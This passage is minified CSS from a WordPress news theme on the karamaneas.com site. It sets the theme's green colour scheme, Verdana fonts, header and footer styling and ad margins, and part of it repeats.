.td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#35a533}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#35a533}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#35a533!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#35a533}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00b512}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00b512;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#a1e0c7}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Verdana,Geneva,sans-serif}.sf-menu ul .td-menu-item a{font-family:Verdana,Geneva,sans-serif}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#fcfcfc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fcfcfc}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ededed}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif;line-height:18px;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Verdana,Geneva,sans-serif}.td-post-date .entry-date{font-family:Verdana,Geneva,sans-serif}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Verdana,Geneva,sans-serif}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Verdana,Geneva,sans-serif;font-weight:normal}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Verdana,Geneva,sans-serif;line-height:26px;font-weight:normal}.top-header-menu .menu-item-has-children li a{font-family:Verdana,Geneva,sans-serif}.td_mod_mega_menu .item-details a{font-family:Verdana,Geneva,sans-serif}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Verdana,Geneva,sans-serif}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:26px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Verdana,Geneva,sans-serif}.post .td_quote_box p,.page .td_quote_box p{font-family:Verdana,Geneva,sans-serif}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Verdana,Geneva,sans-serif}.td-post-content li{font-family:Verdana,Geneva,sans-serif}.td-post-content h1{font-family:Verdana,Geneva,sans-serif}.td-post-content h2{font-family:Verdana,Geneva,sans-serif}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-weight:bold}.td-post-content h4{font-family:Verdana,Geneva,sans-serif}.td-post-content h5{font-family:Verdana,Geneva,sans-serif}.td-post-content h6{font-family:Verdana,Geneva,sans-serif}.post .td-category a{font-family:Verdana,Geneva,sans-serif}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Verdana,Geneva,sans-serif}.post header .td-post-date .entry-date{font-family:Verdana,Geneva,sans-serif}.post header .td-post-views span,.post header .td-post-comments{font-family:Verdana,Geneva,sans-serif}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Verdana,Geneva,sans-serif}.post .td-post-next-prev-content span{font-family:Verdana,Geneva,sans-serif}.post .td-post-next-prev-content a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-name a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-url a{font-family:Verdana,Geneva,sans-serif}.post .author-box-wrap .td-author-description{font-family:Verdana,Geneva,sans-serif}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Verdana,Geneva,sans-serif}.td_block_related_posts .entry-title a{font-family:Verdana,Geneva,sans-serif}.post .td-post-share-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Verdana,Geneva,sans-serif}.footer-text-wrap{font-family:Verdana,Geneva,sans-serif}.td-sub-footer-copy{font-family:Verdana,Geneva,sans-serif;line-height:24px}.td-sub-footer-menu ul li a{font-family:Verdana,Geneva,sans-serif}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Verdana,Geneva,sans-serif}.td-trending-now-display-area .entry-title{font-family:Verdana,Geneva,sans-serif}.page-nav a,.page-nav span{font-family:Verdana,Geneva,sans-serif}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Verdana,Geneva,sans-serif}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Verdana,Geneva,sans-serif}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Verdana,Geneva,sans-serif}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Verdana,Geneva,sans-serif}.woocommerce .product .summary .product_title{font-family:Verdana,Geneva,sans-serif}.category .td-category a{font-family:Verdana,Geneva,sans-serif}.td-menu-background,.td-search-background{background-image:url('https://karamaneas.com/wp-content/uploads/2023/10/background-724x1024.png')}ul.sf-menu>.menu-item>a{font-family:Verdana,Geneva,sans-serif}.sf-menu ul .menu-item a{font-family:Verdana,Geneva,sans-serif}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif}.td-mobile-content .sub-menu a{font-family:Verdana,Geneva,sans-serif}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Verdana,Geneva,sans-serif}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Verdana,Geneva,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Verdana,Geneva,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif;font-size:16px;line-height:24px}.white-popup-block:before{background-image:url('http://karamaneas.com/wp-content/uploads/2021/03/8.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Verdana,Geneva,sans-serif}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#35a533;--td_slider_text:rgba(53,165,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#00cc11;--td_login_gradient_one:rgba(0,0,0,0.5);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#35a533}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#35a533}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#35a533!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#35a533}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00b512}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00b512;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#a1e0c7}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Verdana,Geneva,sans-serif}.sf-menu ul .td-menu-item a{font-family:Verdana,Geneva,sans-serif}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#fcfcfc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fcfcfc}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ededed}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif;line-height:18px;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Verdana,Geneva,sans-serif}.td-post-date .entry-date{font-family:Verdana,Geneva,sans-serif}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Verdana,Geneva,sans-serif}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Verdana,Geneva,sans-serif;font-weight:normal}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu 